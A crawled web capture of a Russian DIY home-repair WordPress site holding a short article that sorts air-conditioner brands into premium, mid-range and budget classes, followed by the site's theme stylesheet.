

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://audiobeat.ru/?p=8236
body_size: 7302
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>Выбор кондиционера | Ремонтируем сами</title>
<meta name="generator" content="WordPress 2.6.5"> <!-- leave this for stats -->
<link rel="stylesheet" href="/wp-content/themes/vin/style-reset.css" type="text/css" media="screen">
<link rel="stylesheet" href="/wp-content/themes/vin/style-text.css" type="text/css" media="screen">
<link rel="stylesheet" href="/wp-content/themes/vin/style-960.css" type="text/css" media="screen">
<link rel="stylesheet" href="/wp-content/themes/vin/style.css" type="text/css" media="screen">
<!--[if IE]> <link rel="stylesheet" href="/wp-content/themes/vin/style-ie.css" type="text/css" media="screen" /> <![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/?feed=rss2">
<link rel="alternate" type="text/xml" title="RSS .92" href="/?feed=rss">
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="/?feed=atom">
<link rel="pingback" href="/xmlrpc.php">
	<link rel="archives" title="Декабрь 2019" href="/?m=201912">
	<link rel="archives" title="Ноябрь 2019" href="/?m=201911">
	<link rel="archives" title="Июль 2019" href="/?m=201907">
	<link rel="archives" title="Июнь 2019" href="/?m=201906">
	<link rel="archives" title="Май 2019" href="/?m=201905">
	<link rel="archives" title="Апрель 2019" href="/?m=201904">
	<link rel="archives" title="Март 2019" href="/?m=201903">
	<link rel="archives" title="Январь 2019" href="/?m=201901">
	<link rel="archives" title="Октябрь 2018" href="/?m=201810">
	<link rel="archives" title="Сентябрь 2018" href="/?m=201809">
	<link rel="archives" title="Август 2018" href="/?m=201808">
	<link rel="archives" title="Июль 2018" href="/?m=201807">
	<link rel="archives" title="Июнь 2018" href="/?m=201806">
	<link rel="archives" title="Май 2018" href="/?m=201805">
	<link rel="archives" title="Апрель 2018" href="/?m=201804">
	<link rel="archives" title="Март 2018" href="/?m=201803">
	<link rel="archives" title="Февраль 2018" href="/?m=201802">
	<link rel="archives" title="Январь 2018" href="/?m=201801">
	<link rel="archives" title="Декабрь 2017" href="/?m=201712">
	<link rel="archives" title="Ноябрь 2017" href="/?m=201711">
	<link rel="archives" title="Октябрь 2017" href="/?m=201710">
	<link rel="archives" title="Сентябрь 2017" href="/?m=201709">
	<link rel="archives" title="Август 2017" href="/?m=201708">
	<link rel="archives" title="Июль 2017" href="/?m=201707">
	<link rel="archives" title="Июнь 2017" href="/?m=201706">
	<link rel="archives" title="Май 2017" href="/?m=201705">
	<link rel="archives" title="Апрель 2017" href="/?m=201704">
	<link rel="archives" title="Март 2017" href="/?m=201703">
	<link rel="archives" title="Февраль 2017" href="/?m=201702">
	<link rel="archives" title="Январь 2017" href="/?m=201701">
	<link rel="archives" title="Декабрь 2016" href="/?m=201612">
	<link rel="archives" title="Ноябрь 2016" href="/?m=201611">
	<link rel="archives" title="Октябрь 2016" href="/?m=201610">
	<link rel="archives" title="Сентябрь 2016" href="/?m=201609">
	<link rel="archives" title="Май 2016" href="/?m=201605">
	<link rel="archives" title="Апрель 2016" href="/?m=201604">
	<link rel="archives" title="Март 2016" href="/?m=201603">
	<link rel="archives" title="Декабрь 2015" href="/?m=201512">
	<link rel="archives" title="Ноябрь 2015" href="/?m=201511">
	<link rel="archives" title="Октябрь 2015" href="/?m=201510">
	<link rel="archives" title="Сентябрь 2015" href="/?m=201509">
	<link rel="archives" title="Август 2015" href="/?m=201508">
	<link rel="archives" title="Июль 2015" href="/?m=201507">
	<link rel="archives" title="Июнь 2015" href="/?m=201506">
	<link rel="archives" title="Май 2015" href="/?m=201505">
	<link rel="archives" title="Апрель 2015" href="/?m=201504">
	<link rel="archives" title="Март 2015" href="/?m=201503">
	<link rel="archives" title="Февраль 2015" href="/?m=201502">
	<link rel="archives" title="Январь 2015" href="/?m=201501">
	<link rel="archives" title="Декабрь 2014" href="/?m=201412">
	<link rel="archives" title="Ноябрь 2014" href="/?m=201411">
	<link rel="archives" title="Октябрь 2014" href="/?m=201410">
	<link rel="archives" title="Сентябрь 2014" href="/?m=201409">
	<link rel="archives" title="Август 2014" href="/?m=201408">
	<link rel="archives" title="Июль 2014" href="/?m=201407">
	<link rel="archives" title="Июнь 2014" href="/?m=201406">
	<link rel="archives" title="Май 2014" href="/?m=201405">
	<link rel="archives" title="Апрель 2014" href="/?m=201404">
	<link rel="archives" title="Март 2014" href="/?m=201403">
	<link rel="archives" title="Февраль 2014" href="/?m=201402">
	<link rel="archives" title="Январь 2014" href="/?m=201401">
	<link rel="archives" title="Декабрь 2013" href="/?m=201312">
	<link rel="archives" title="Ноябрь 2013" href="/?m=201311">
	<link rel="archives" title="Октябрь 2013" href="/?m=201310">
	<link rel="archives" title="Сентябрь 2013" href="/?m=201309">
	<link rel="archives" title="Август 2013" href="/?m=201308">
	<link rel="archives" title="Июль 2013" href="/?m=201307">
	<link rel="archives" title="Июнь 2013" href="/?m=201306">
	<link rel="archives" title="Май 2013" href="/?m=201305">
	<link rel="archives" title="Апрель 2013" href="/?m=201304">
	<link rel="archives" title="Март 2013" href="/?m=201303">
	<link rel="archives" title="Февраль 2013" href="/?m=201302">
	<link rel="archives" title="Январь 2013" href="/?m=201301">
	<link rel="archives" title="Декабрь 2012" href="/?m=201212">
	<link rel="archives" title="Ноябрь 2012" href="/?m=201211">
	<link rel="archives" title="Октябрь 2012" href="/?m=201210">
	<link rel="archives" title="Сентябрь 2012" href="/?m=201209">
	<link rel="archives" title="Август 2012" href="/?m=201208">
	<link rel="archives" title="Июль 2012" href="/?m=201207">
	<link rel="archives" title="Июнь 2012" href="/?m=201206">
	<link rel="archives" title="Май 2012" href="/?m=201205">
	<link rel="archives" title="Апрель 2012" href="/?m=201204">
	<link rel="archives" title="Март 2012" href="/?m=201203">
	<link rel="archives" title="Февраль 2012" href="/?m=201202">
	<link rel="archives" title="Январь 2012" href="/?m=201201">
	<link rel="archives" title="Декабрь 2011" href="/?m=201112">
	<link rel="archives" title="Ноябрь 2011" href="/?m=201111">
	<link rel="archives" title="Август 2011" href="/?m=201108">
	<link rel="archives" title="Июль 2011" href="/?m=201107">
	<link rel="archives" title="Июнь 2011" href="/?m=201106">
	<link rel="archives" title="Май 2011" href="/?m=201105">
	<link rel="archives" title="Апрель 2011" href="/?m=201104">
	<link rel="archives" title="Март 2011" href="/?m=201103">
	<link rel="archives" title="Февраль 2011" href="/?m=201102">
	<link rel="archives" title="Январь 2011" href="/?m=201101">
	<link rel="archives" title="Ноябрь 2010" href="/?m=201011">
	<link rel="archives" title="Октябрь 2010" href="/?m=201010">
	<link rel="archives" title="Сентябрь 2010" href="/?m=201009">
	<link rel="archives" title="Август 2010" href="/?m=201008">
	<link rel="archives" title="Июль 2010" href="/?m=201007">
	<link rel="archives" title="Июнь 2010" href="/?m=201006">
	<link rel="archives" title="Май 2010" href="/?m=201005">
	<link rel="archives" title="Апрель 2010" href="/?m=201004">
	<link rel="archives" title="Март 2010" href="/?m=201003">
	<link rel="archives" title="Февраль 2010" href="/?m=201002">
	<link rel="archives" title="Декабрь 2009" href="/?m=200912">
	<link rel="archives" title="Октябрь 2009" href="/?m=200910">
	<link rel="archives" title="Июль 2009" href="/?m=200907">
	<link rel="archives" title="Июнь 2009" href="/?m=200906">
	<link rel="archives" title="Май 2009" href="/?m=200905">
	<link rel="archives" title="Апрель 2009" href="/?m=200904">
	<link rel="archives" title="Март 2009" href="/?m=200903">
	<link rel="archives" title="Февраль 2009" href="/?m=200902">
	<link rel="archives" title="Январь 2009" href="/?m=200901">
	<link rel="archives" title="Декабрь 2008" href="/?m=200812">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<meta name="generator" content="WordPress 2.6.5">
<!-- all in one seo pack 1.4.9 [282,397] -->
<meta name="description" content="Выбор кондиционера На сегодняшний день рынок кондиционеров представлен различными">
<link rel="canonical" href="/?p=8236">
<!-- /all in one seo pack -->
<link rel="canonical" href="/?p=8236">
<!-- Start Of Script Generated By WP-PageNavi 2.31 -->
<link rel="stylesheet" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="screen">
<!-- End Of Script Generated By WP-PageNavi 2.31 -->
<style type="text/css">.recentcomments a{display:inline !important;padding: 0 !important;margin: 0 !important;}</style>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<meta name="generator" content="WordPress 2.6.5">
<!-- all in one seo pack 1.4.9 ob_start_detected [282,397] -->
<meta name="description" content="Выбор кондиционера На сегодняшний день рынок кондиционеров представлен различными">
<link rel="canonical" href="/?p=8236">
<!-- /all in one seo pack -->
<link rel="canonical" href="/?p=8236">
<!-- Start Of Script Generated By WP-PageNavi 2.31 -->
<link rel="stylesheet" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="screen">
<!-- End Of Script Generated By WP-PageNavi 2.31 -->
<style type="text/css">.recentcomments a{display:inline !important;padding: 0 !important;margin: 0 !important;}</style>
</head>

<body> 
<!-- 9bfbac6b57c95403 -->
<div id="container" class="container_12">
	<div id="header" class="grid_12">
		
		<div id="333" class="grid_12">
			<div id="logo-desc" class="grid_8" style="margin:0;">
				<h1><a href="http://audiobeat.ru">Ремонтируем сами</a></h1>
				<div class="description">В помощь домашнему мастеру</div>
			</div>
		    <div class="grid_4" id="sf">
<form action="http://www.google.com/cse" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value=":">
    <input type="hidden" name="ie" value="utf-8">
    <input type="text" name="q" size="25">
    <input type="submit" name="sa" value="Search">
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/coop/cse/brand?form=cse-search-box&lang=en"></script> </div>
<!-- RotaBan.ru Zone Code -->

<!-- END RotaBan.ru Zone Code -->		
</div>
		<div class="clear"> </div>
		
		<div class="grid_12" id="sf-menu"> 
		
			<div class="grid_8" id="menu">
			  <ul>
				<li class="current_page_item"><a href="http://audiobeat.ru" title="Home"><span>Главная</span></a></li>
				<li class="page_item page-item-1499"><a href="/?page_id=1499" title="Калькулятор ремонта">Калькулятор ремонта</a></li>
<li class="page_item page-item-541"><a href="/?page_id=541" title="Контакты">Контакты</a></li>
<li class="page_item page-item-113"><a href="/?page_id=113" title="Карта">Карта</a></li>
			  </ul>
			</div>
<noindex><div id="rss"><a rel="nofollow" href="/?feed=rss">Подписаться на RSS</a></div></noindex>
			<div class="clear"> </div>	
		</div>
</div>
	<div class="clear"> </div>
<div id="body-content" class="grid_12">
  <div id="content" class="grid_8"><div align="center">
<div id="SRTB_914629"></div>
<div id="SRTB_914634"></div>
<div id="SRTB_914723"></div>
<div id="SRTB_914724"></div>
</div>
		<div class="post">
     <index>
			<h2><a href="/?p=8236" rel="bookmark" title="Permanent Link to Выбор кондиционера">Выбор кондиционера</a></h2>
			<div class="postmetadata">
		<span class="info">Написано Январь 16th, 2023</span>
		<span class="user">Автор admin</span>
		<span class="comment"></span>
<br>
         <div align="center">
</div>
		</div>
			<h1>Выбор кондиционера</h1>
<p>На сегодняшний день рынок кондиционеров представлен различными брендами. Можно отметить, что вся климатическая техника ведущих брендов имеет похожий дизайн, но при этом отличается качественными и мощностными характеристиками, разнообразным набором вспомогательных опций, шумом и прочими техническими характеристиками, по которым можно классифицировать кондиционеры следующим образом:</p>
<p>•	элитные;<br>
•	средние;<br>
•	бюджетные модели.</p>
<h2>Элитный класс кондиционеров</h2>
<p>К элитному классу относятся кондиционеры “Daikin” – одного из ведущих производителей климатических систем и вентиляционного оборудования.</p>
<p>Эти модели характеризуются:</p>
<p>•	большим опциональным набором (например: «Никого нет дома», «Умный глаз»;<br>
•	низким шумом в работе;<br>
•	хорошей защитой от неправильного использования;<br>
•	экономичностью;<br>
•	наличием системы самодиагностики;<br>
•	длительной эксплуатацией.</p>
<h2>Климатическая техника среднего класса</h2>
<p>Модели этой ценовой категории характеризуются оптимальным соотношением цены и качества, надежностью и длительным эксплуатационным сроком.</p>
<p>Чем они отличаются от техники элитной группы, и какие модели кондиционеров лучше? В первую очередь, у них более высокий уровень шума, проще защита от неправильной эксплуатации и меньшее количество дополнительных опций.</p>
<p>Какого бренда лучше приобрести кондиционер? Модели, относящиеся к средней ценовой категории представлены на сайте www.remontbistro.ru следующими популярными производителями: Toshiba, Mitsubishi и многими другими.</p>
<h2>Бюджетные кондиционеры</h2>
<p>Категория моделей бюджетного сегмента климатической техники включает аппараты китайских, корейских и отечественных производителей. Технические характеристики кондиционеров этой группы существенно хуже, и качество в основном уступает более дорогим моделям. Они характеризуются высоким шумом при работе, отсутствием защиты от неправильных действий пользователя и системы самодиагностики.</p>
<p>Наиболее популярные модели, относящиеся к этому классу: Ballu, Samsung, Haier, Hyundai и некоторые другие.</p>
<p>Источник: https://www.remontbistro.ru</p>
<div class="linkwithin_hook" id="/?p=8236"></div>

                        <p class="post-cat-tag"> Рубрики <span class="category-icon"><a href="/?cat=450" title="Просмотреть все записи в рубрике «Климатическое оборудование»" rel="category">Климатическое оборудование</a></span> </p>
<div align="center">
</div>
<br>
         </index>
		</div>
		<div id="comments" class="grid_7">
			
<!-- You can start editing here. -->
   
		<!-- If comments are open, but there are no comments. -->
		
	 
<h3 id="respond">Оставить Ответ</h3>
<form action="/wp-comments-post.php" method="post" id="commentform">
<p><input type="text" name="author" id="author" value="" size="22" tabindex="1">
<label for="author"><small>Имя (обязательно)</small></label></p>
<p><input type="text" name="email" id="email" value="" size="22" tabindex="2">
<label for="email"><small>Почта (не будет опубликовано) (обязательно)</small></label></p>
<p><input type="text" name="url" id="url" value="" size="22" tabindex="3">
<label for="url"><small>Веб-сайт</small></label></p>
<!--<p><small><strong>XHTML:</strong> You can use these tags: <a href="" title=""> <abbr title=""> <acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em> <i> <q cite=""> <strike> <strong> </small></p>-->
<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Добавить комментарий">
<input type="hidden" name="comment_post_ID" value="8236">
</p>
</form>
		</div>
			    </div>
<div id="sidebar"><br>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><br><p></p><br><div id="SRTB_914725"></div>
<div id="SRTB_914726"></div>	
	
<div id="sidebar1" class="grid_2"> 
  <ul>
  <li id="categories-317520241" class="widget widget_categories">
<h2 class="widgettitle">Категории</h2>		<ul>
			<li class="cat-item cat-item-305">
<a href="/?cat=305" title="Просмотреть все записи в рубрике «Балкон»">Балкон</a>
</li>
	<li class="cat-item cat-item-442">
<a href="/?cat=442" title="Просмотреть все записи в рубрике «Баня»">Баня</a>
</li>
	<li class="cat-item cat-item-65">
<a href="/?cat=65" title="Просмотреть все записи в рубрике «Безопасность дома»">Безопасность дома</a>
</li>
	<li class="cat-item cat-item-108">
<a href="/?cat=108" title="Просмотреть все записи в рубрике «Ванная комната»">Ванная комната</a>
</li>
	<li class="cat-item cat-item-465">
<a href="/?cat=465" title="Просмотреть все записи в рубрике «Вентиляция»">Вентиляция</a>
</li>
	<li class="cat-item cat-item-447">
<a href="/?cat=447" title="Просмотреть все записи в рубрике «Гараж»">Гараж</a>
</li>
	<li class="cat-item cat-item-454">
<a href="/?cat=454" title="Просмотреть все записи в рубрике «Дача»">Дача</a>
</li>
	<li class="cat-item cat-item-48">
<a href="/?cat=48" title="Просмотреть все записи в рубрике «Двери и окна»">Двери и окна</a>
</li>
	<li class="cat-item cat-item-32">
<a href="/?cat=32" title="Просмотреть все записи в рубрике «Дизайн интерьера»">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-38">
<a href="/?cat=38" title="Просмотреть все записи в рубрике «Инструмент»">Инструмент</a>
</li>
	<li class="cat-item cat-item-313">
<a href="/?cat=313" title="Просмотреть все записи в рубрике «канализация»">канализация</a>
</li>
	<li class="cat-item cat-item-450">
<a href="/?cat=450" title="Просмотреть все записи в рубрике «Климатическое оборудование»">Климатическое оборудование</a>
</li>
	<li class="cat-item cat-item-157">
<a href="/?cat=157" title="Просмотреть все записи в рубрике «кровля»">кровля</a>
</li>
	<li class="cat-item cat-item-112">
<a href="/?cat=112" title="Просмотреть все записи в рубрике «Кухня»">Кухня</a>
</li>
	<li class="cat-item cat-item-361">
<a href="/?cat=361" title="Просмотреть все записи в рубрике «Ландшафтный дизайн»">Ландшафтный дизайн</a>
</li>
	<li class="cat-item cat-item-134">
<a href="/?cat=134" title="Просмотреть все записи в рубрике «Материалы»">Материалы</a>
</li>
	<li class="cat-item cat-item-446">
<a href="/?cat=446" title="Просмотреть все записи в рубрике «Мебель»">Мебель</a>
</li>
	<li class="cat-item cat-item-445">
<a href="/?cat=445" title="Просмотреть все записи в рубрике «Найти строителя»">Найти строителя</a>
</li>
	<li class="cat-item cat-item-464">
<a href="/?cat=464" title="Просмотреть все записи в рубрике «Недвижимость»">Недвижимость</a>
</li>
	<li class="cat-item cat-item-452">
<a href="/?cat=452" title="Просмотреть все записи в рубрике «Новости»">Новости</a>
</li>
	<li class="cat-item cat-item-399">
<a href="/?cat=399" title="Просмотреть все записи в рубрике «Оборудование»">Оборудование</a>
</li>
	<li class="cat-item cat-item-104">
<a href="/?cat=104" title="Просмотреть все записи в рубрике «Освещение»">Освещение</a>
</li>
	<li class="cat-item cat-item-469">
<a href="/?cat=469" title="Просмотреть все записи в рубрике «Отзывы о компаниях»">Отзывы о компаниях</a>
</li>
	<li class="cat-item cat-item-441">
<a href="/?cat=441" title="Просмотреть все записи в рубрике «Отопление»">Отопление</a>
</li>
	<li class="cat-item cat-item-463">
<a href="/?cat=463" title="Просмотреть все записи в рубрике «Офис»">Офис</a>
</li>
	<li class="cat-item cat-item-3">
<a href="/?cat=3" title="Просмотреть все записи в рубрике «Пол»">Пол</a>
</li>
	<li class="cat-item cat-item-14">
<a href="/?cat=14" title="Просмотреть все записи в рубрике «Потолок»">Потолок</a>
</li>
	<li class="cat-item cat-item-25">
<a href="/?cat=25" title="Просмотреть все записи в рубрике «Правовые вопросы»">Правовые вопросы</a>
</li>
	<li class="cat-item cat-item-459">
<a href="/?cat=459" title="Просмотреть все записи в рубрике «Пресс-релизы»">Пресс-релизы</a>
</li>
	<li class="cat-item cat-item-1">
<a href="/?cat=1" title="Просмотреть все записи в рубрике «Разное»">Разное</a>
</li>
	<li class="cat-item cat-item-193">
<a href="/?cat=193" title="Просмотреть все записи в рубрике «Сантехника»">Сантехника</a>
</li>
	<li class="cat-item cat-item-58">
<a href="/?cat=58" title="Просмотреть все записи в рубрике «Свой дом»">Свой дом</a>
</li>
	<li class="cat-item cat-item-453">
<a href="/?cat=453" title="Просмотреть все записи в рубрике «Сделай сам»">Сделай сам</a>
</li>
	<li class="cat-item cat-item-474">
<a href="/?cat=474" title="Просмотреть все записи в рубрике «склад»">склад</a>
</li>
	<li class="cat-item cat-item-19">
<a href="/?cat=19" title="Просмотреть все записи в рубрике «Стены»">Стены</a>
</li>
	<li class="cat-item cat-item-70">
<a href="/?cat=70" title="Просмотреть все записи в рубрике «Строительные новости»">Строительные новости</a>
</li>
	<li class="cat-item cat-item-401">
<a href="/?cat=401" title="Просмотреть все записи в рубрике «Технологии строительства»">Технологии строительства</a>
</li>
	<li class="cat-item cat-item-130">
<a href="/?cat=130" title="Просмотреть все записи в рубрике «Электричество»">Электричество</a>
</li>
		</ul>
</li>
<li id="calendar" class="widget widget_calendar">
<h2 class="widgettitle">Календарь</h2>
<div id="calendar_wrap"><table id="wp-calendar" summary="Календарь">
	<caption>Октябрь 2020</caption>
	<thead>
	<tr>
		<th abbr="Понедельник" scope="col" title="Понедельник">Пн</th>
		<th abbr="Вторник" scope="col" title="Вторник">Вт</th>
		<th abbr="Среда" scope="col" title="Среда">Ср</th>
		<th abbr="Четверг" scope="col" title="Четверг">Чт</th>
		<th abbr="Пятница" scope="col" title="Пятница">Пт</th>
		<th abbr="Суббота" scope="col" title="Суббота">Сб</th>
		<th abbr="Воскресенье" scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tfoot>
	<tr>
		<td abbr="Декабрь" colspan="3" id="prev"><a href="/?m=201912" title="Посмотреть записи за Декабрь 2019">« Дек</a></td>
		<td class="pad"> </td>
		<td colspan="3" id="next" class="pad"> </td>
	</tr>
	</tfoot>
	<tbody>
	<tr>
		<td colspan="3" class="pad"> </td>
<td id="today">1</td>
<td>2</td>
<td>3</td>
<td>4</td>
	</tr>
	<tr>
		<td>5</td>
<td>6</td>
<td>7</td>
<td>8</td>
<td>9</td>
<td>10</td>
<td>11</td>
	</tr>
	<tr>
		<td>12</td>
<td>13</td>
<td>14</td>
<td>15</td>
<td>16</td>
<td>17</td>
<td>18</td>
	</tr>
	<tr>
		<td>19</td>
<td>20</td>
<td>21</td>
<td>22</td>
<td>23</td>
<td>24</td>
<td>25</td>
	</tr>
	<tr>
		<td>26</td>
<td>27</td>
<td>28</td>
<td>29</td>
<td>30</td>
<td>31</td>
		<td class="pad" colspan="1"> </td>
	</tr>
	</tbody>
	</table></div>
</li>		<li id="recent-posts" class="widget widget_recent_entries">			<h2 class="widgettitle">Новые записи</h2>			<ul>
						<li><a href="/?p=8559">Почему замерзают продукты в холодильнике </a></li>
						<li><a href="/?p=1400">Удобная, дешевая и красивая мебель для ванной </a></li>
						<li><a href="/?p=8553">Становление современных технологий строительства </a></li>
						<li><a href="/?p=8536">О дизайне офисной мебели и материалах, из которых она делается </a></li>
						<li><a href="/?p=8534">Какую сварочную маску выбрать </a></li>
						<li><a href="/?p=8527">Плитка Атлас Конкорд – какие преимущества её покупки? </a></li>
						<li><a href="/?p=8524">Ремонт ванной комнаты маленького размера </a></li>
						<li><a href="/?p=8522">Профессиональный ремонт бойлеров в СПб </a></li>
						<li><a href="/?p=8518">Пудра алюминиевая пигментная ПАП-1 </a></li>
						<li><a href="/?p=8503">Стержни полиуретановые </a></li>
						</ul>
		</li>
		<li id="recent-comments" class="widget widget_recent_comments">			<h2 class="widgettitle">Комментарии</h2>			<ul id="recentcomments">
<li class="recentcomments">Stroitelstvo.Guru на <a href="/?p=8424#comment-4890">Где купить межкомнатные двери?</a>
</li>
<li class="recentcomments">виталик на <a href="/?p=8298#comment-4888">Как отреставрировать ванну своими руками?</a>
</li>
<li class="recentcomments">Sergey на <a href="/?p=8279#comment-4884">Если вы хотите купить кондиционер Lessar</a>
</li>
<li class="recentcomments">Ремонт квартир на <a href="/?p=2533#comment-4880">Монтаж полипропиленовых труб</a>
</li>
<li class="recentcomments">Юля на <a href="/?p=7969#comment-4862">Рекомендации по выбору вилочного погрузчика</a>
</li>
</ul>
		</li>
</ul>
</div>
<div id="sidebar2" class="grid_2">
<ul>
     
<li>
<!-- Небоскреб -->
    </li>
</ul>
</div>
<div class="clear"> </div>
</div>
</div>
<div class="clear"> </div>
     <noindex><p>
<span style="color:white; margin-left:25px;">Copyright © 2008-<script type="text/javascript">
 document.write(new Date().getFullYear());
</script> audiobeat.ru - В помощь домашнему мастеру</span><br>
      <span style="color:white; margin-left:25px;">По вопросам сотрудничества и другим вопросам по работе сайта пишите на cleogroup[собака]yandex.ru</span>
   </p></noindex>
</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(97209835, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/97209835" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://ftuwhzasnw.com/1015278/ceeec4cef4b17947a4c23780a18df6e0bffe4778.js"></script>

<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/686/2/149686.js"
    type="text/javascript">
</script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://audiobeat.ru/wp-content/themes/vin/style.css
body_size: 1982
content:
/*   
Theme Name: Vintage Mag
Theme URI: http://www.paddsolutions.com
Description: Professional theme, Valid XHTML & CSS, 3 Columns, Widget & Adsense Ready
Version: 1.1Author: Padd IT Solutions
Author URI: http://www.paddsolutions.com 
 */
body { font-family: Arial, Verdana, Tahoma, Helvetica, sans-serif; background: #000; font-size: 12px; color: #666; }
/*  Hides from IE-mac \ */
* html .clearfix { height: 1%; }
/*  End hide from IE-mac  */
a { font-weight: bold; color: #3b78a9; }
a:hover { color: #333; }
#container { overflow: hidden; background-color: #585858; }
blockquote { font-style: italic; padding-left: 20px; }
ul { list-style: disc; color: #666; }
ol { color: #666; }
/*  HEADER  */
#header { margin-bottom: 0px; height: 146px; /*  144 */
background: #fff url(images/header-bg.jpg) top no-repeat; }
#header h1 { font: 48px "Georgia"; color: #e4e4e4; padding: 0; margin: 0; overflow: hidden; }
#header h1 a { color: #ff0000; text-decoration: none; }
#logo { margin: 0; padding: 0; height: 75px; }
#logo h1 { padding: 16px 0px 0px 0px; }
#logo h1 { text-indent: -10000px; }
#logo h1 a { display: block; background: url(images/logo.jpg) bottom left no-repeat; outline: none; }
#logo .description { color: #828fa3; padding-left: 15px; font-size: 14px; text-transform: uppercase; font-weight: bold; display: none; }
#sf-menu { margin: 0; padding: 0; height: 27px; border-bottom: 10px solid #000; margin-top: 10px; }
#sf { padding: 16px 0 0 0; margin: 0; width: 307px; }
#menu { padding: 0; margin: 0; padding-left: 20px; }
#menu ul { font-size: 12px; text-transform: uppercase; padding: 0; margin: 0; }
#menu ul li { float: left; display: inline; margin: 0; padding: 0; }
#menu ul li a { padding: 0px 20px; margin: 0; float: left; font: bold 14px "Georgia"; text-decoration: none; text-transform: none; line-height: 25px; margin-right: 5px; background: #fff; border-top: 1px solid #d9d9d9; border-left: 1px solid #d9d9d9; border-right: 1px solid #d9d9d9; color: #cc0000; }
#menu ul li a:hover { background:#000; color:#fff; font-weight:bold; border:1px solid #000; }
#menu ul li.current_page_item  a { background:#000; color:#fff; font-weight:bold; border:1px solid #000; }
#menu ul li.current_page_item a:hover { color:#c00; }
#menu ul li.current_page_item ul li a { background:none; border:none; border-top:1px solid #d9d9d9; border-left:1px solid #d9d9d9; border-right:1px solid #d9d9d9; color:#c00; }
#searchform { float: right; }
